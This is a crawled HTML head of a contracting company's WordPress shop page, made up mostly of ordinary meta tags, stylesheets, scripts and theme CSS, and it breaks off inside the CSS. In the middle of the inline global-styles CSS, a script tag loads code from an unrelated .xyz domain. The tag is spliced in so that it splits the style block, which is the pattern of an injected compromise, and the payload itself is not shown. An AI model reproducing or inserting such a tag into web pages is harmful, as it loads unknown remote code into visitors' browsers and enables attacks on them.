

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://horizoncont.com/shop/
body_size: 15879
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script type="application/javascript">var MascotCoreAjaxUrl = "https://horizoncont.com/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="ar" href="https://horizoncont.com/shop/" />
<link rel="alternate" hreflang="en" href="https://horizoncont.com/shop/" />
<link rel="alternate" hreflang="x-default" href="https://horizoncont.com/shop/" />
			<meta name="viewport" content="width=device-width, initial-scale=1">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="shortcut icon">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon" sizes="72x72">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon" sizes="114x114">
					<link href="https://horizoncont.com/wp-content/uploads/2018/04/Logo-05-1.png" rel="apple-touch-icon" sizes="144x144">
		
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>Specialized works - Horizon For Contracting</title>
<meta name="description" content="Products Archive - Horizon For Contracting"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://horizoncont.com/shop/" />
<meta property="og:locale" content="en_US">
<meta property="og:type" content="object">
<meta property="og:title" content="Specialized works - Horizon For Contracting">
<meta property="og:description" content="Products Archive - Horizon For Contracting">
<meta property="og:url" content="https://horizoncont.com/shop/">
<meta property="og:site_name" content="Horizon For Contracting">
<meta property="og:image" content="https://horizoncont.com/wp-content/uploads/2020/08/38665651_1476509565827268_8632487886723219456_n.png">
<meta property="og:image:secure_url" content="https://horizoncont.com/wp-content/uploads/2020/08/38665651_1476509565827268_8632487886723219456_n.png">
<meta property="og:image:width" content="851">
<meta property="og:image:height" content="315">
<meta property="og:image:alt" content="horizon">
<meta property="og:image:type" content="image/png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Specialized works - Horizon For Contracting">
<meta name="twitter:description" content="Products Archive - Horizon For Contracting">
<meta name="twitter:image" content="https://horizoncont.com/wp-content/uploads/2020/08/38665651_1476509565827268_8632487886723219456_n.png">
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Horizon For Contracting &raquo; Feed" href="https://horizoncont.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizon For Contracting &raquo; Comments Feed" href="https://horizoncont.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Horizon For Contracting &raquo; Products Feed" href="https://horizoncont.com/shop/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/horizoncont.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://horizoncont.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://horizoncont.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://horizoncont.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=9f851fb3203c740b13d66b2369b3636d&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.4.7' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='contact-form-7-css' href='https://horizoncont.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://horizoncont.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://horizoncont.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://horizoncont.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/animate.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/font-awesome5.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v4-shims-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/font-awesome-v4-shims.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dentro-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/js/plugins/owl-carousel/assets/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='dentro-style-main-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/style-main.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='dentro-primary-theme-color-css' href='https://horizoncont.com/wp-content/themes/dentro-wp/assets/css/colors/?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://horizoncont.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.14' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Cairo:200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1663759597" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo:200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1663759597" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Cairo:200,300,400,500,600,700,800,900&#038;display=swap&#038;ver=1663759597" /></noscript><script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/horizoncont.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/mascot-core-dentro-wp//external-plugins/wp-post-like-system/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://horizoncont.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://horizoncont.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://horizoncont.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WPML ver:4.6.9 stt:5,1;" />
<meta name="generator" content="Redux 4.4.13" /><style type="text/css">
.qtranxs_flag_en {background-image: url(https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_ar {background-image: url(https://horizoncont.com/wp-content/plugins/qtranslate-x/flags/arle.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://horizoncont.com/en/shop/" rel="alternate" />
<link hreflang="ar" href="https://horizoncont.com/ar/shop/" rel="alternate" />
<link hreflang="x-default" href="https://horizoncont.com/shop/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.13 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-32x32.png" sizes="32x32" />
<link rel="icon" href="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-180x180.png" />
<meta name="msapplication-TileImage" content="https://horizoncont.com/wp-content/uploads/2018/04/cropped-Logo-05-1_02600eb74490f4af8a1ce33867e78180-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- IE8 support of HTML5 elements and media queries -->
	<!--[if lt IE 9]>
		<script src="//oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
		<script src="//oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
			<style type="text/css" id="wp-custom-css">
			header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
    background-color: transparent;
    background-image: linear-gradient(-180deg, #eee, #eeeeee7a, rgba(0, 0, 0, 0.01));
    padding-bottom: 30px;
    border-width: 0 0 1px;
    border-color: #f4f4f4;
}
header#header .header-top .element:not(.styled-icons) a:not(.btn):not(.styled-icons-item):not(.wp-block-button__link):not(.dropdown-item) {
    color: #8b241f;
	font-weight: 700;
}
header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-menu > li > a {
    color: #272451;
	font-weight: 700;
}
.menuzord-menu > li.active > a, .menuzord-menu > li:hover > a {
    background: #8b241f !important;
    color: #fff !important;
}
.tm-contact-form-style1 input[type=text], .tm-contact-form-style1 input[type=email] {
    text-align: right;
}
.tm-contact-form-style1 textarea {
    text-align: right;
}



/* header#header .header-top {
    background-color: #00000029;
}
 */
.tm-request-a-call-back-form1 input[type=text], .tm-request-a-call-back-form1 input[type=email], .tm-request-a-call-back-form1 select {
    background: #ffffff;
    border: 1px solid #ddd;
    padding: 14px;
    margin-bottom: 28px;
    width: 100%;
    text-align: right;
}

.tm-request-a-call-back-form1 textarea {
    background: #ffffff;
    border: 1px solid #ddd;
    width: 100%;
    padding: 15px;
    text-align: right;
}

@media only screen and (min-width: 992px){
.iconbox-homepage{
	
	height: 350px !important;
	}

.iconbox-services{
	
	height: 260px !important;
}

}

header#header.header-layout-type-header-2rows-floating-header.header-bg-dark-shadow {
    padding-bottom: 0px !important;
}


a img.alignnone {
    margin: 0px;
}


.styled-icons a i {
    background-color: #8c231f;
    border-radius: 50%;
}


header#header .header-top .styled-icons.icon-xs li a i {
    color: #fff;
}


.vc-row-tm-section-padding {
    padding-top: 55px;
    padding-bottom: 0px;
}




.btn-light {
    color: #fff;
    background-color: #29273d;
    border-color: #29273d;
}


.vc-hoverbox-front > div > h2{
	
	color: #e9efef;
	margin-top : 60px ;
	
}




.page-title .breadcrumbs .active span {
    color: #8b241f;
}




.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-perpage {
  display:none ;
}


.tm-page-title.page-title-standard .breadcrumbs {
    display: none ;
}


.woocommerce .woocommerce-result-count {
    display: none !important;
}


header#header.header-layout-type-header-2rows-floating-header .header-nav .navbar-scrolltofixed:not(.scroll-to-fixed-fixed) .menuzord-container {
    background-color: #ffffff66 !important
}

header#header.header-layout-type-header-2rows-floating-header .header-top {
	background-color: #ffffff66 !important }


::before {
    color: #fff;
}

.vc_custom_1543414500592 {
   position:fixed;
